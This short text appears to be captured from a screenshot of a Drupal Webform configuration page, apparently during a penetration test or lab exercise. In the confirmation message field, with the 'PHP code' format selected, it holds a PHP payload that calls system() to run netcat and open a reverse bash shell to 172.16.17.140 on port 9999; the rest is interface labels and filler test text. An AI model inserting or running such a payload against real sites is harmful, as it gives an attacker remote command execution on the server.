 Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
test1111asdzxcqweasdazxc
<?php
system("nc -e /bin/bash 172.16.17.140 9999");
?>
Switch to rich text editor
Text format
PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation p
Webform token replacements.